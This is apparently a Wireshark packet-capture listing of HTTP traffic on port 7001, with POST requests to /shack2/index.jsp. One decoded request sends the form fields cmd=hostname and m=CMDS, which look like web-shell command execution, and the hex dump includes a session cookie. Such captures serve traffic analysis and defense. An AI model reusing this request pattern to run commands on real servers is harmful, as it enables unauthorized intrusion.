 Length Info
66 54504 → 7001 [ACK] Seq=38450 Ack=254011 Win=184832 Len=0 TSval=2675530 TSecr=2675530
2166 HTTP/1.1 200 OK  (text/html)
66 54504 → 7001 [ACK] Seq=38450 Ack=256111 Win=184832 Len=0 TSval=2675530 TSecr=2675530
731 POST /shack2/index.jsp HTTP/1.1  (application/x-www-form-urlencoded)
219 7001 → 54504 [PSH, ACK] Seq=256111 Ack=39115 Win=120704 Len=153 TSval=2675735 TSecr=2675734 [TCP segment of a reassembled PDU]
4138 7001 → 54504 [PSH, ACK] Seq=256264 Ack=39115 Win=120704 Len=4072 TSval=2675735 TSecr=2675734 [TCP segment of a reassembled PDU]
66 54504 → 7001 [ACK] Seq=39115 Ack=260336 Win=184832 Len=0 TSval=2675735 TSecr=2675735
2299 HTTP/1.1 200 OK  (text/html)
66 54504 → 7001 [ACK] Seq=39115 Ack=262569 Win=184832 Len=0 TSval=2675735 TSecr=2675735
737 POST /shack2/index.jsp HTTP/1.1  (application/x-www-form-urlencoded)
219 7001 → 54504 [PSH, ACK] Seq=262569 Ack=39786 Win=121984 Len=153 TSval=2676033 TSecr=2676031 [TCP segment of a reassembled PDU]
4138 7001 → 54504 [PSH, ACK] Seq=262722 Ack=39786 Win=121984 Len=4072 TSval=2676033 TSecr=2676031 [TCP segment of a reassembled PDU]
66 54504 → 7001 [ACK] Seq=39786 Ack=266794 Win=184832 Len=0 TSval=2676033 TSecr=2676033
2969 HTTP/1.1 200 OK  (text/html)
66 54504 → 7001 [ACK] Seq=39786 Ack=269697 Win=184832 Len=0 TSval=2676033 TSecr=2676033
737 POST /shack2/index.jsp HTTP/1.1  (application/x-www-form-urlencoded)
TCP payload (671 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "hostname"
Key: cmd
Value: hostname
Form item: "m" = "CMDS"
0230 76 54 76 51 6b 68 79 31 4d 44 68 78 67 21 2d 31 vTvQkhy1 MDhxg!-1
0240 34 36 38 30 31 36 37 32 3b 20 4a 53 45 53 53 49 46801672 ; JSESSI
0250 4f 4e 49 44 3d 72 4d 57 6d 62 64 4c 46 47 70 78 ONID=rMW mbdLFGpx
0260 32 43 32 44 59 79 64 47 68 4c 70 37 34 35 50 62 2C2DYydG hLp745Pb
0270 47 33 30 54 57 33 44 66 4a 50 72 77 6e 77 63 50 G30TW3Df JPrwnwcP
0280 4d 4b 76 71 73 31 4a 59 76 21 2d 31 34 36 38 30 MKvqs1JY v!-14680
0290 31 36 37 32 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 1672··Co nnection
02a0 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 70 : keep-a live··Up
02b0 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-In secure-R
02c0 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 63 6d equests:  1····cm
02d0 64 3d 68 6f 73 74 6e 61 6d 65 26 6d 3d 43 4d 44 d=hostna me&m=CMD
02e0 53 S
Value (urlencoded-form.value), 8 字节 分组: 1524 · 已显示: 295 (19.4%) 配置: Default